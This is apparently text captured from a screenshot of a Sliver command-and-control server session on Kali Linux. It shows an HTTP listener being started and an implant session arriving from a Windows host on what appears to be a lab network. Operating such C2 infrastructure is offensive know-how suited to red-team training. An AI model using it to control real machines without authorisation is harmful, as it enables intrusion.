 root@kali: ~/sliver 144x35
┌──(root㉿kali)-[~/sliver]
└─# sliver-server
SLIVER
All hackers gain miracle
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[server] sliver > sessions
[*] No sessions 🙁
[*] Session e6032be2 SACRED_PREMEDITATION - 10.10.10.155:50672 (Windows-Enterprise) - windows/amd64 - Wed, 02 Oct 2024 15:41:04 IST
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ==================== ==================== ========================== ================== =========
e6032be2 http(s) 10.10.10.155:50672 Windows-Enterprise WINDOWS-ENTERPR\sreerajk windows/amd64 [ALIVE]
[server] sliver > z